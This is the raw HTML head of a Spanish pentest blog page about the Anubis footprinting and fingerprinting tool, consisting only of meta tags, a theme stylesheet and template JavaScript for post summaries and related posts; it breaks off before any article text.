

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blackploit.com/2010/03/anubis-automatizacion-de-los-procesos.html
body_size: 21842
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<link href='https://fonts.googleapis.com/css?family=Montserrat:400,700' rel='stylesheet' type='text/css'/>
<link href='https://fonts.googleapis.com/css?family=Droid+Serif' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css' rel='stylesheet'/>
<meta content='WMqPxF8FR99WOUvFPZY-XVDcbJsKJhc6PMNe3exI-Gw' name='google-site-verification'/>
<meta content='6FA09A40EFC2343242BF123C39DE3F64' name='msvalidate.01'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href="https://www.blackploit.com/favicon.ico" rel='icon' type='image/x-icon' />
<link href="https://www.blackploit.com/2010/03/anubis-automatizacion-de-los-procesos.html" rel='canonical' />
<link rel="alternate" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blackploit.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blackploit [PenTest] - RSS" href="https://www.blackploit.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blogger.com/feeds/8845092171963399971/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blackploit [PenTest] - Atom" href="https://www.blackploit.com/feeds/7406316675035421797/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href="https://elblogdecalles.es/imagenes/anu1.png" rel='image_src' />
<meta content='http://www.blackploit.com/2010/03/anubis-automatizacion-de-los-procesos.html' property='og:url'/>
<meta content='[Anubis] Automatización de los Procesos de Footprinting y Fingerprinting' property='og:title'/>
<meta content='Web dedicada al Hacking &amp; Pentest; brindando Herramientas, Manuales, Vídeos, Libros y Noticias relacionados con este Mundo.' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_soYq_MAlafRnzkRIP6t0t5XxElStg03uxS5ZdlUS54C2rbBhWUYcf7mEp_zryrHJHuv7llE3JKg1PKJW8pcIL55NiM5_ht5Owo-ov9Lw=w1200-h630-p-k-no-nu' property='og:image'/>
<title>[Anubis] Automatización de los Procesos de Footprinting y Fingerprinting ~ Blackploit [PenTest]</title>
<style id='page-skin-1' type='text/css'><!--
/*
/********************************
/////////////////////////////////////////////////////////
//                                                     //
// 	Template Name: BuzzMag //
// 	Template Version: 3.0 //
//  Designer: Syed Faizan Ali //
//  Company:Templateism
//  All rights are Strictly Reserved  //
//                                                     //
/////////////////////////////////////////////////////////
********************************/
body#layout ul{list-style-type:none;list-style:none}
body#layout ul li{list-style-type:none;list-style:none}
body#layout #header { width: 100%; }
body#layout #main-wrapper { margin: 0px; width: 68%; } body#layout #header-wrapper { margin-bottom: 0px; }
/*=====================================
= Global CSS
=====================================*/
html, body {
height: 100%;
}
h1 , h2 , h3 , h4 , h5 , h6{
font-family: 'Montserrat', sans-serif;
margin: 0;
}
body{
background-color: #1f2529;
background-position: top center;
margin: 0;
font-family: "Droid Serif", sans-serif;
color: #b1b8be;
font-size: 14px;
}
a,
a:link,
a:visited{
text-decoration: none;
color: #04B404;
outline: none;
}
a:hover{
color: #01DF01;
}
.clear {
clear: both;
}
#body-wrapper{margin:0px;padding:0px;}
.clearfix:after{content:"\0020";display:block;height:0;clear:both;visibility:hidden;overflow:hidden}
#container,#header,#main,#main-fullwidth,#footer,.clearfix{display:block}
.clear{clear:both}
h1,h2,h3,h4,h5,h6{margin-bottom:16px;font-weight:normal;line-height:1}
h1{font-size:40px}
h2{font-size:30px}
h3{font-size:20px}
h4{font-size:16px}
h5{font-size:14px}
h6{font-size:12px}
h1 img,h2 img,h3 img,h4 img,h5 img,h6 img{margin:0}
table{margin-bottom:20px;width:100%}
th{font-weight:bold}
thead th{background:#c3d9ff}
th,td,caption{padding:4px 10px 4px 5px}
tr.even td{background:#e5ecf9}
tfoot{font-style:italic}
caption{background:#eee}
li ul,li ol{margin:0}
ul,ol{margin:0 20px 20px 0;padding-left:40px}
ul{list-style-type:disc}
ol{list-style-type:decimal}
dl{margin:0 0 20px 0}
dl dt{font-weight:bold}
dd{margin-left:20px}
pre{margin:20px 0;white-space:pre}
pre,code,tt{font:13px 'andale mono','lucida console',monospace;line-height:18px}
/*=====================================
= Menu
=====================================*/
.menus,.menus *{margin:0;padding:0;list-style:none;list-style-type:none;line-height:1.0}
.menus ul{position:absolute;top:-999em;width:100%}
.menus ul li{width:100%}
.menus li { float: left;position: relative;margin-right: 19px;}
.menus li:hover{visibility:inherit}
.menus a{display:block;position:relative}
.menus li:hover ul,.menus li.sfHover ul{left:0;top:100%;z-index:99}
.menus li:hover li ul,.menus li.sfHover li ul{top:-999em}
.menus li li:hover ul,.menus li li.sfHover ul{left:100%;top:0}
.menus li li:hover li ul,.menus li li.sfHover li ul{top:-999em}
.menus li li li:hover ul,.menus li li li.sfHover ul{left:100%;top:0}
.sf-shadow ul{padding:0 8px 9px 0;-moz-border-radius-bottomleft:17px;-moz-border-radius-topright:17px;-webkit-border-top-right-radius:17px;-webkit-border-bottom-left-radius:17px}
.menus .sf-shadow ul.sf-shadow-off{background:transparent}
.menu-primary-container{float:left;padding:0 10px;position:relative;height:36px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-dsd4aunzCnFQdtA1TuKm1oIQI3z_i7XF8VAPFucXnb5zRNlXH1w6dbuGP9tH6iIbyHpkh_IYLCVbKk7H3SgpvNZgASISJEpmjrHTMd9zsXAyypMXAv6A4dCvDrVD4NgR0Shd03FFZRDu/s0/menu-primary-bg.png) left top repeat-x;z-index:400;-moz-border-radius:10px;-khtml-border-radius:10px;-webkit-border-radius:10px;border-radius:10px}
.menu-primary{}
.menu-primary ul{min-width:160px}
.menu-primary li a{color:#222121;padding:12px 15px;text-decoration:none;text-transform:uppercase;font:normal 11px/11px Arial,Helvetica,Sans-serif}
.menu-primary li a:hover,.menu-primary li a:active,.menu-primary li a:focus,.menu-primary li:hover > a,.menu-primary li.current-cat > a,.menu-primary li.current_page_item > a,.menu-primary li.current-menu-item > a{color:#C72714;outline:0;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-dsd4aunzCnFQdtA1TuKm1oIQI3z_i7XF8VAPFucXnb5zRNlXH1w6dbuGP9tH6iIbyHpkh_IYLCVbKk7H3SgpvNZgASISJEpmjrHTMd9zsXAyypMXAv6A4dCvDrVD4NgR0Shd03FFZRDu/s0/menu-primary-bg.png) left -136px repeat-x}
.menu-primary li li a{color:#fff;text-transform:none;background:#E64633;padding:10px 15px;margin:0;border:0;font-weight:normal}
.menu-primary li li a:hover,.menu-primary li li a:active,.menu-primary li li a:focus,.menu-primary li li:hover > a,.menu-primary li li.current-cat > a,.menu-primary li li.current_page_item > a,.menu-primary li li.current-menu-item > a{color:#fff;background:#F85B49;outline:0;border-bottom:0;text-decoration:none}
.menu-primary a.sf-with-ul{padding-right:20px;min-width:1px}
.menu-primary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:11px 10px 0 0}
.menu-primary li li .sf-sub-indicator{padding:9px 10px 0 0}
.wrap-menu-primary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxoxaP1togsfbX0oLpRt0yA_L2MgV9UMMaFd3KzvAOJTKrZsfzO4ClLhzAnUpnQPCTtd9m8QAxEUafVzfFI0NXaNlUGJYtbnRJ_CRQRmdfKz0g1G2xbpMtTYmWevw0p6KEUH14xxEVxmWo/s0/menu-primary-shadow.png') no-repeat bottom right}
.menu-secondary-container {margin-top: 43px;float: right;}
.menu-secondary ul{min-width:160px}
.menu-secondary li a { border-color: transparent; color: #cccccc; display: block; font-size: 15px; font-weight: normal; padding-bottom: 5px; text-decoration: none; transition: all .2s ease-in-out; font-family: 'Montserrat', sans-serif; }
.children {padding-top: 5px;}
.children .children {padding: 0px;}
.menu-secondary li a:hover,.menu-secondary li a:active,.menu-secondary li a:focus  {border-bottom:2px solid #01DF01;}
.menu-secondary li li a:hover {border:none!important;color:#01DF01;}
.menu-secondary li li a { color: #767676; background: #f6f6f6; padding: 10px 15px; text-transform: none; font-size: 12px; margin: 0; font-weight: normal; text-align: center; }
.menu-secondary li li a:hover,.menu-secondary li li a:active,.menu-secondary li li a:focus,.menu-secondary li li:hover > a,.menu-secondary li li.current-cat > a,.menu-secondary li li.current_page_item > a,.menu-secondary li li.current-menu-item > a{border:none!important;color:#01DF01;}
.menu-secondary .sf-sub-indicator{position:absolute;display:block;overflow:hidden;right:0;top:0;padding:12px 13px 0 0}
.menu-secondary li li .sf-sub-indicator{padding:9px 13px 0 0}
.wrap-menu-secondary .sf-shadow ul{background:url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifVKWksnLX9uOpB-Z7Gm55gJji1EKULnXcDvrvs3lPvnX__oBXY88OLRGgmVroggXD5sskWd-proySmhIhVIJIGOdj1_zukz9fvltcBoKmEKA38KQVx63uzj8AiEoUwRbAamatZVQUmXHi/s0/menu-secondary-shadow.png') no-repeat bottom right}
#crosscol-wrapper{display:none;}
.PopularPosts .item-title{font-weight:bold;padding-bottom:0.2em;}
.PopularPosts .widget-content ul li{padding:0.7em 0;background:none}
.widget-container{list-style-type:none;list-style:none;margin:0 0 15px 0;padding:0;color:#374142;font-size:13px}
.widget-container2{list-style-type:none;list-style:none;margin:5px 15px 10px 0px;padding:0;color:#374142;font-size:13px}
h3.widgettitle{background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgo1uvdkiPkdMfMY-EDig7NfEpAUSpqIySaunxcz6fk25mh-Xnz1z0xApzahOZn9_BED1e7k9VuXk9me45qVG3iN7YVv1RmzfjSxvLQjktDggHTT4ujc5DP_1otXFxT6fWe0hWnFwJi2ahD/s0/widgettitle-bg.png) left top repeat-x;margin:0 0 10px 0;padding:9px 0 9px 10px;color:#FFF;font-size:16px;line-height:16px;font-family:'Oswald',sans-serif;font-weight:normal;text-decoration:none;text-transform:uppercase;}
/*=====================================
= Header
=====================================*/
#margin-1200 {
margin: auto;
width: 1200px;
}
#header { width: 400px; float: left; }
.dot {
color: #01DF01;
}
#header-wrapper {
float: left;
width: 100%;
margin-top: 35px;
margin-bottom: 55px;
}
#header-inner{background-position:center;margin-left:auto;margin-right:auto}
#header h1 {
margin: 0;
padding: 0px 0px 0px 0px;
font-weight: bold;
font-size: 50px;
line-height: 70px;
font-family: 'Montserrat', sans-serif;
letter-spacing: -2px;
float: left;
}
#header .description {
color: #01DF01;
display: block;
font-size: 27px;
line-height: 30px;
margin-top: 5px;
float: left;
font-family: 'Montserrat', sans-serif;
width: 400px;
margin: 0px;
}
#header h1 a,#header h1 a:visited{color:#fff;text-decoration:none}
#content-wrapper{padding:15px;}
#main-wrapper {
width: 60%;
float: left;
margin: 0 65px 75px;
word-wrap: break-word;
overflow: hidden;
}
#rsidebar-wrapper {
opacity: 0.8;
width: 336px;
float: right;
margin: 0px;
word-wrap: break-word;
overflow: hidden;
background: #48555e;
border-radius: 5px;
min-height: 700px;}
/*=====================================
= Post
=====================================*/
h2.date-header{margin:1.5em 0 .5em;display:none;}
.wrapfullpost{}
.post {
margin-bottom: 70px;
border-bottom: 1px solid #48555e;
}
.index .post{  padding-bottom: 50px;}
.post-body{margin:0px;padding:0px 10px 0px 0px;font-size:14px;  line-height: 26px;}
.post-footer{margin:5px 0;}
.comment-link{margin-$startSide:.6em}
.readmore {
margin-bottom: 5px;
float: left;
margin-top: 12px;
}
.readmore a {
float: left;
color: #01DF01;
}
.postmeta-primary {
color: #b1b8be;
font-family: 'Montserrat', sans-serif;
font-size: 13px;
font-weight: bold;
margin-bottom: 12px;
}
.postmeta-primary span {
margin-right: 10px;
}
.overlay img {
display: block;
width: 202px;
border-radius: 50%;
height: 202px;
}
.overlay {
float: left;
margin-right: 20px;
}
.post h2 a {
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 23px;
}
.post h2 {
margin-bottom: 12px;
}
#mcontent {
font-family: "Droid Serif", sans-serif;    color: #b1b8be;    font-size: 13px;line-height:21px;
}
.Label li a {
float: left;
padding: 8px;
margin-right: 10px;
border: 1px solid #7e878e;
}
.Label li {
float: left;
}
.facebook-box {
background: #7e878e;
float: left;
padding-top: 2px;
}
.item #main-wrapper, .static_page  #main-wrapper {
margin: 0px;
width: 69%;
}
blockquote {
border-left: 5px solid #CCCCCC;
border-radius: 15px 15px 15px 15px;
color: #01DF01;
display: table;
font-size: 15px;
margin-bottom: 20px;
margin-left: 0;
padding: 0 20px 2px;
}
.post h1, .static_page .post h2 a, #related-posts h2{
color: #ffffff;
font-size: 31px;
line-height: 32px;
}
.aboutauthor img {
display: block;
width: 139px;
height: auto;
border-radius: 50%;
border: 0px;
background: none;
float: left;
padding: 0px;
margin-right: 20px;
}
.aboutauthor .authorname {
color: #fff;    font-family: 'Montserrat', sans-serif;    font-size: 23px;
margin: 20px 0px 0px 0px;
}
.aboutauthor {
float: left;
border-top: 1px solid #48555e;
padding: 37px 0px;
}
.aboutauthor .authorrank {
color: #01DF01;
margin:0px;
}
/*=====================================
= Sidebar
=====================================*/
.sidebar{margin:0 0 10px 0;font-size:13px;color:#f7f1f2;}
.sidebar a{text-decoration:none;  color: #bebebe;}
.sidebar a:hover{text-decoration:none;color:#01DF01;}
.sidebar h2 {
border-bottom: 1px solid #7e878e;
color: #cccccc;
margin: 5px 0 15px;
padding-bottom: 10px;
line-height: 20px;
font-family: "Montserrat",sans-serif;
font-size: 14px;
text-transform: capitalize;
font-weight: normal;
}
.sidebar .widget {
margin: 0 20px 15px;
padding-top: 15px;
}
.sidebar ul{list-style-type:none;list-style:none;margin:0px;padding:0px;}
.sidebar ul li{padding:0 0 9px 0;margin:0 0 8px 0;}
.main .widget{margin:0 0 5px;padding:0 0 2px}
.main .Blog{border-bottom-width:0}
/*=====================================
= Comments
=====================================*/
#comments { float: left; width: 100%; }
#comments-block3 { padding: 0; margin: 0; float: left; overflow: hidden; position: relative; }
#comment-name-url { width: 465px; float: left; } #comment-date { width: 465px; float: left; margin-top: 5px; font-size: 10px; }
.avatar-image-container { border-radius:50%;background: none!important; border: none!important; ; }
.datetime.secondary-text { float: right; }
.comments .comments-content .comment-content { line-height: 20px; font-size: 14px; }
.comments .comment .comment-actions a { padding-right: 5px; padding-top: 5px; text-decoration: none; }
.comments .comments-content .comment { margin-bottom: 40px; padding-bottom: 8px; }
.user.blog-author a { font-family:'Montserrat', sans-serif;font-size: 20px; text-decoration: none; }
.comment-actions a { color: #fff; }
.comment-actions { padding: 10px; margin-top: 20px; float: right; background: #01DF01; margin-bottom: 10px; }
.comment-block {   background: #48555e; padding: 20px; }
.comment-header { border-bottom: 1px solid #7e878e; padding-bottom: 20px; }
#comments h4:before { content: "\f0e6"; font-family: fontawesome; margin-right: 10px; }
#comments h4 {color: #fff; text-transform: uppercase; padding: 10px; font-size: 18px; margin: 5px 0px; }
#blog-pager-older-link{float:$endSide}
#blog-pager{text-align:center}
.feed-links{display:none;clear:both;line-height:2.5em}
#navbar-iframe{height:0;visibility:hidden;display:none;}
/*=====================================
= Background image
=====================================*/
#slideshow {
position:absolute;
z-index:-1;
}
#slideshow IMG {
position:absolute;
top:0;
left:0;
z-index:8;
opacity:0.0;
filter:alpha(opacity=00);
}
#slideshow IMG.active {
z-index:10;
opacity:0.2;
filter:alpha(opacity=10);
}
#slideshow IMG.last-active {
z-index:9;
}
#slideshow img {
/* Set rules to fill background */
min-height: 100%;
min-width: 1024px;
/* Set up proportionate scaling */
width: 100%;
height: auto;
/* Set up positioning */
position: fixed;
top: 0;
left: 0;
}
@media screen and (max-width: 1024px){
img.bg {
left: 50%;
margin-left: -512px;
}
}
/*=====================================
= Footer
=====================================*/
#footer {
background: none repeat scroll 0 0 #48555e;
border-radius: 4px;
height: 20px;
padding: 10px;
right: 0;
position: relative;
width: 100%;
}
#footer p.copy-right{
color: #b1b8be;
display: inline-block;
float: right;
font-size: 13px;
font-weight: normal;
margin: 2px 0 0;
}
ul.f-social{
display: inline-block;
float: right;
margin: 1px 20px 0 0;
}
ul.f-social.sleft{
float: left;
margin: 1px 0 0 0;
}
ul.f-social li{
border-left: 1px solid #8f979d;
line-height: 17px;
margin-left: 10px;
padding: 0 0 0 15px;
}
ul.f-social li {
float: left;
display: block;
}
ul.f-social li:first-child{
border-left: 0 solid #8f979d;
margin-left: 0;
padding: 0;
}
ul.f-social li a{
color: #fff;
display: inline-block;
font-size: 19px;
font-weight: bold;
text-align: center;
transition: all 0.2s ease-in-out 0s;
}
ul.f-social li a:hover{
color: #01DF01;
}
ul.f-social li a i{
vertical-align: middle;
}
.qsearchwrap{
float: left;
position: relative;
margin-top: -10px;
margin-left: -10px;
}
.quicksearch{
position: absolute;
top: 0; left: 0; bottom: 0;
width: 230px;
height: 40px;
}
.quicksearch button{
border: 0;
background: #01DF01;
text-align: center;
color: #fff;
height: 40px;
width: 40px;
border-top-left-radius: 5px;
border-bottom-left-radius: 5px;
}
.quicksearch .text-input{
width: 0px;
background: transparent;
border: 0;
height: 40px;
padding: 0px;
font-weight: normal;
font-size: 13px;
color: #fff;
display: none;
}
.quicksearch .text-input:focus,
.quicksearch button:focus{
outline: 0;
}
/*=====================================
= Pager
=====================================*/
.showpageOf { display: none; }
.showpagePoint {
background: #01DF01;
padding: 5px;
padding: 10px 12px 9px 12px;
font-weight: bold;
color: #fff;
border-radius: 50%;
}
.showpageArea a:hover {
background: #01DF01;
}
.showpageNum a {   border-radius: 50%; padding: 5px; padding: 10px 12px 9px 12px; color: #000; font-weight: bold; }
.showpageArea a {   border-radius: 50%; text-decoration: none; } .showpageArea a:hover { transition: all 0.3s ease-out;  }
.showpage a {   border-radius: 50%; padding: 5px; padding: 10px 12px 9px 12px; color: #000; font-weight: bold; }
span.showpage a { margin-left: 10px; margin-right: 10px; }
.showpageArea { float: left; }
.showpagePoint { margin-right: 5px; }
.showpageNum a { margin-right: 5px; }
.showpageArea a { text-shadow: none; }
.showpageArea { font-weight: 400; text-shadow: none; }
.feed-links { display: none; }
.showpageArea a { float: left; font-size: 15px; color: #fff!important; padding-left: 15px; padding-right: 15px; }
.showpagePoint { float: left; font-size: 15px; padding-left: 15px; padding-right: 15px; }
/*=====================================
= Share Buttons
=====================================*/
.share-button-link-text { display: block; text-indent: 0; }
.post-share-buttons { display: block; width: 100%; float: left; margin-bottom: 30px; font-family: 'Montserrat', sans-serif; }
.post-share-buttons .fb { background: #375593; color: #fff; font-size: 14px; padding: 8px 15px; text-decoration: none; }
.post-share-buttons .fb a { color:#fff; text-decoration:none; }
.post-share-buttons .tw { background: #0eb6f6; color: #fff; padding: 8px 15px; font-size: 18px; }
.post-share-buttons .pin { background: #cb2027; padding: 8px 15px; color: #fff; font-size: 18px; }
.post-share-buttons .gp { background: #dd4b39; padding: 8px 15px; color: #fff; font-size: 18px; }
.post-share-buttons a { text-decoration: none; }
/*=====================================
= Status Msg
=====================================*/
.status-msg-body { background: #48555e; float: left; text-align: center; }
.status-msg-wrap { background: #48555e; width: 100%; text-align: center; margin-bottom: 34px; float: left; margin-top: 0; padding: 10px 0px; }
.status-msg-border { border: none; }
.status-msg-body a { display: none; }
.status-msg-body { background: #48555e; float: left; text-align:center; }
.status-msg-body:before { content: "\f0eb"; font-family: fontawesome; font-size: 20px; }
/*=====================================
= Responsive Menu
=====================================*/
nav#nav-mobile { position: relatitve; display: none; }
#nav-trigger { margin-left: 20px; float: right; display: none; text-align: center; }
#nav-trigger {  float: right; width: 100%; }
#nav-trigger span { color: #EEE; line-height: 57px; } nav#nav-mobile { margin: 0px; }
nav#nav-mobile { display: none; }
#nav-trigger span .fa { font-size: 18px; }
nav#nav-mobile { float: left; width: 100%;  margin-top: -10px; }
#related-posts {
float: left;
padding-bottom: 40px;
width: 100%;
border-top: 1px solid #48555e;
padding-top: 40px;
}
/*=====================================
= Responsive CSS
=====================================*/
@media screen and (max-width: 1110px) {
#margin-1200 {max-width: 800px;}
nav#nav-mobile ul{display:none;}
nav#nav-mobile,#nav-trigger {display: block!important;}
.menu-secondary-container {display: none!important;}
.menus li {width: 100%;text-align:center;}
#header { width: 100%; }
h1.title { width: 100%; }
#header .description { width: 100%; }
#header-wrapper { text-align: center; }
#main-wrapper,.item #main-wrapper,.static_page #main-wrapper { margin: 0px; width: 100%; }
#rsidebar-wrapper { width: 100%; padding: 5px; margin: 0px!important; }
.post-body img { max-width: 100%; height: auto; }
.menu-secondary li a:hover { border: none!important; }
.children li a { color: #111!important; }
.children.expanded li a { color: #22272B!important; }
#footer{width:96%;}
#header-wrapper { margin-bottom: 35px;}
}
@media screen and (max-width: 810px) {
#margin-1200 {max-width: 95%;}
nav#nav-mobile,#nav-trigger {display: block!important;}
.menu-secondary-container {display: none!important;}
.menus li {width: 100%;}
#rsidebar-wrapper .widget img { width: 100%; }
.sidebar .widget { overflow: hidden; }
#rsidebar-wrapper { width: 100%; padding: 0px; overflow: hidden; margin: auto!important; float: none; }
.aboutauthor { text-align: center; }
.aboutauthor img { width: 100%; margin-bottom: 30px; }
#main-wrapper, .item #main-wrapper, .static_page #main-wrapper { margin: 0px; width: 100%; }
.overlay img { width: 100%; height: auto;}
.index .post { text-align: center; }
.readmore { width: 100%; text-align: center; /* float: none; */ } .readmore a { text-align: center; width: 100%; }
#footer { height: 100%; float: left; }
.pull-right { width: 100%; }
p.copy-right { width: 100%; text-align: center; margin-bottom: 30px!important; }
ul.f-social { float: none; margin-left: 86px; width: 107px; padding: 0px; }
.quicksearch { margin-top: -33px; }
.qsearchwrap { margin-top: 67px; }
.quicksearch { width: 305px; border-top:1px solid #7e878e }
#related-posts img { width: 100%!important; height: 220px!important; }
#related-posts div { text-align: center; width: 100%!important; margin: 0px 0px 10px 0px!important; float: left; }
}
pre {
background:transparent url(https://sites.google.com/site/blackploit/imagenes-varias/console-ban2.jpg) no-repeat 0 0;
padding-top:20px;
font-size: 13px;
}
pre code {
overflow:auto;
background-color:#000000;
border:1px solid #01DF01;
color:#01DF01;
display:block;
padding:5px;
white-space:pre;
text-align:left;
min-height:20px;
}
code:hover {
background-color:#071907;
border:1px solid #65ff00;
}

--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.5.1/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//Post Thumbnail Setting
var TemplateismSummary = {
    displayimages: false,
    imagePosition: 'left',
    Widthimg: 0,
    Heightimg: 0,
    noThumb: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpwEOe0GxmyySaMkY6D_PyEXoAcO3kagA_UjYCsBysZ1NyI7S_-MVI8cmkc9dMDDY_ekx7GNoCv33e3gQF2ZYdwM-BuezhSZngda8QthrQjQpsQDvcEvhZPuuvO8PsFYPXOSQtMFYkoTTB/s0/no-thumb.jpg',
    SummaryWords: 50,
    wordsNoImg: 50,
    skipper: 0,
    DisplayHome: true,
    DisplayLabel: true
};

//Related Posts Setting
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQi0O1NYDuqcyerF9g0yIqt8kwdMb-wL2_pYzAf-NoTUJncfzkm5u2p2LhHpY37g0-LMZNpSL_SmtIWNZnvElBnMBUB1HbL0xoPDLnwFVd4Tld7mOPauEqV6nv1BAyXqFSCCHUSoLa7Ouh/s0/no_image.jpg";
var maxresults=5;
var splittercolor="#fff";
var relatedpoststitle="What's Related?"

</script>
<script type='text/javascript'>
//<![CDATA[
function summary(h) {
    summary.count = summary.count || 0;
    summary.count++;
    var g = location.href.indexOf("/search/label/") == -1 && location.href.indexOf("/search?") == -1,
        c = location.href.indexOf("/search/label/") != -1;
    if (summary.count <= TemplateismSummary.skipper) {
        return
    }
    if (g && !TemplateismSummary.DisplayHome) {
        return
    }
    if (c && !TemplateismSummary.DisplayLabel) {
        return
    }
    var e = document.getElementById(h),
        f = e.getElementsByTagName("img");
    if (TemplateismSummary.displayimages) {
        var a = '<img width="' + TemplateismSummary.Widthimg + '" height="' + TemplateismSummary.Heightimg + '"';
        if (TemplateismSummary.imagePosition != "no") {
            var b = TemplateismSummary.imagePosition == "left" ? ' style="float:left;padding:0 5px 5px 0"' : ' style="float:right;padding:0 0 5px 5px"';
            a += b
        }
        a += ' src="' + (f.length > 0 ? f[0].src : TemplateismSummary.noThumb) + '" /><div class="contentos">';
        var d = summary.strip(e.innerHTML, TemplateismSummary.SummaryWords)
    } else {
        var a = "",
            d = summary.strip(e.innerHTML, TemplateismSummary.wordsNoImg)
    }
    e.innerHTML = "<div id='mcontent'>" + a + d + "</div>"
}
summary.strip = function(a, b) {
    return a.replace(/<.*?>/ig, "").split(/\s+/).slice(0, b - 1).join(" ")
};
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();

function related_results_labels_thumbs(json) {
    for (var i = 0; i < json.feed.entry.length; i++) {
        var entry = json.feed.entry[i];
        relatedTitles[relatedTitlesNum] = entry.title.$t;
        try {
            thumburl[relatedTitlesNum] = entry.media$thumbnail.url;
            thumburl = thumburl.replace("/s72-c/", "/s300-a/")
        } catch (error) {
            s = entry.content.$t;
            a = s.indexOf("<img");
            b = s.indexOf("src=\"", a);
            c = s.indexOf("\"", b + 5);
            d = s.substr(b + 5, c - b - 5);
            if ((a != -1) && (b != -1) && (c != -1) && (d != "")) {
                thumburl[relatedTitlesNum] = d
            } else {
                if (typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum] = defaultnoimage;
                else thumburl[relatedTitlesNum] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgysrd9lM8Zn3GGL4sFhslgWwcZ52LtmRwW84btW7fmG545sxjZNCYUEhaPf93KwZYwyu3k9USPoXZMnJ3RSME6lnH5yfgMwbGyVAWaHcheHXbJMMBD_Y2W2MfRmBaO3b5JCxaX1jXs1TGa/s1600/no_image.jpg"
            }
        }
        if (relatedTitles[relatedTitlesNum].length > 35) relatedTitles[relatedTitlesNum] = relatedTitles[relatedTitlesNum].substring(0, 35) + "...";
        for (var k = 0; k < entry.link.length; k++) {
            if (entry.link[k].rel == 'alternate') {
                relatedUrls[relatedTitlesNum] = entry.link[k].href;
                relatedTitlesNum++
            }
        }
    }
}
function removeRelatedDuplicates_thumbs() {
    var tmp = new Array(0);
    var tmp2 = new Array(0);
    var tmp3 = new Array(0);
    for (var i = 0; i < relatedUrls.length; i++) {
        if (!contains_thumbs(tmp, relatedUrls[i])) {
